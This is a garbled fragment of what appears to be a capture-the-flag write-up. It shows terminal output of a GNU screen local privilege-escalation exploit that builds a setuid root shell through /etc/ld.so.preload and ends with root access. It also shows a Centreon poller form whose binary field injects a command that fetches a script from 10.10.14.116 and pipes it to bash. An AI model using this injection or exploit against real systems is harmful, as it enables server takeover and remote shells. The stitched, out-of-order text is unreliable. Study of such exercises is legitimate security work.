 www-data@Wall:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod'; did you mean 'chroot'? [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
#
| Modify a poller Configuration
Server Information
Poller Name * Central
IP Address 127.0.0.1
Localhost ? Yes No
Is default poller ? Yes No
SSH Information
SSH port 22
Monitoring Engine Information
Monitoring Engine Init Script centengine
Monitoring Engine Binary wget${IFS}-qO-${IFS}http://10.10.14.116/pyrev.txt${IFS}|${IFS}bash;
Monitoring Engine Statistics Binary /usr/sbin/centenginestats
Perfdata file /var/log/centreon-engine/service-perfdata
Centreon Broker configuration path /etc/centreon-broker
Centreon Broker modules path /usr/share/centreon/lib/centreon-broker
Centreon Broker logs path
Centreon Connector
56-GCM-SHA384, 2048